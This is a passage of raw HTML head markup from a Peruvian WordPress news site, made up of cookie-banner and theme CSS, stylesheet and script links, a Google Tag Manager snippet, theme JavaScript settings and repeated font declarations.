span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://infoandes.pe/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://infoandes.pe/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="nb-jquery" src="https://infoandes.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://infoandes.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infoandes.pe/wp-json/wp/v2/posts/14575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infoandes.pe/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://infoandes.pe/?p=14575' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infoandes.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfoandes.pe%2Ffiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infoandes.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfoandes.pe%2Ffiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBVVP6R');</script>
<!-- End Google Tag Manager -->
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ec98ef7261","wpRestUrl":"https:\/\/infoandes.pe\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":"true"},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/infoandes.pe\/wp-admin\/","wpRestNonce":"ec98ef7261","wpRestUrl":"https:\/\/infoandes.pe\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/infoandes.pe\/wp-admin\/","wpRestNonce":"ec98ef7261","wpRestUrl":"https:\/\/infoandes.pe\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":459};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/infoandes.pe\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#016ca2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="5d3f9de05d";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #016ca2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #016ca2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #016ca2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #016ca2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #016ca2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #016ca2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #016ca2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #016ca2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #016ca2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #016ca2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #016ca2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(1, 108, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(245,176,0,0.85);
        background: -moz-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(245,176,0,0.85)), color-stop(100%, rgba(0,33,53,0.93)));
        background: -webkit-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -o-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -ms-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: linear-gradient(to bottom, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(245,176,0,0.85)', endColorstr='rgba(0,33,53,0.93)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    body, p {
    	font-family:MajritTx-Roman;
	font-size:21px;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }
                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #016ca2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #016ca2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #016ca2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #016ca2;
    }
    
    


    
    .td_module_wrap .td-post-author-name a {
        font-family:MajritTx-Roman;
	
    }
    
    .td-post-date .entry-date {
        font-family:MajritTx-Roman;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:MajritTx-Bold;
	
	}

                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
